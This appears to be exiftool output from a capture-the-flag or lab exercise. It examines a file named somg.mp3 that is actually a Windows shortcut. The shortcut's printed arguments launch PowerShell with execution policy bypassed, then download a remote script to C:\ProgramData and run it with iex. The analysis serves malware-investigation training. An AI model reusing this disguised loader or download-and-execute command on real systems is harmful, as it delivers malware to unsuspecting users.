 root@ip-10-10-111-61:~# exiftool somg.mp3
ExifTool Version Number         : 11.88
File Name                       : somg.mp3
Directory                       : .
File Size                       : 2.1 kB
File Modification Date/Time     : 2024:10:30 14:32:52+00:00
File Access Date/Time           : 2024:12:15 15:47:52+00:00
File Inode Change Date/Time     : 2024:12:15 15:46:49+00:00
File Permissions                : rw-r--r--
File Type                       : LNK
File Type Extension             : lnk
MIME Type                       : application/octet-stream
Flags                           : IDList, LinkInfo, RelativePath, WorkingDir, CommandArgs, Unicode, TargetMetadata
File Attributes                 : Archive
Create Date                     : 2018:09:15 08:14:14+01:00
Access Date                     : 2018:09:15 08:14:14+01:00
Modify Date                     : 2018:09:15 08:14:14+01:00
Target File Size                : 448000
Icon Index                      : (none)
Run Window                      : Normal
Hot Key                         : (none)
Target File DOS Name            : powershell.exe
Drive Type                      : Fixed Disk
Volume Label                    :
Local Base Path                 : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative Path                   : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Working Directory               : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments          : -ep Bypass -nop -c "(New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.co
m/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID                      : win-base-2019